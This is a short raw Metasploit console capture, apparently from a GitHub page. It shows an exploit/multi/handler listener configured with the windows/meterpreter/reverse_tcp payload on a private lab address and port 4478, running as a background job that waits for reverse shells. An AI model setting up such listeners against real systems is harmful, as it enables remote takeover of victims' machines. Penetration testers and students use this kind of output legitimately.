 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.19     yes       The listen address
LPORT     4478             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
12  Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.211.55.19:4478
msf exploit(multi/handler) >